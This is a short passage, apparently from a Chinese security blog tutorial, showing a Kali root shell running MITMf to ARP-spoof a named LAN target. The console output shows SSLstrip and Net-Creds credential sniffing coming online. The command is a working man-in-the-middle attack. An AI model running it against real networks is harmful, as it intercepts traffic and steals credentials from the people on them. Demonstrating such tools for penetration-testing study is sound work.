 Use wisely, young Padawan.
root@Kalitang:~# mitmf -i wlan0 --spoof --arp --gateway 192.168.31.1 --targets 192.168.31.58 --imgrand --img-dir /root/img
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ ImageRandomizer v0.1
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
信安之路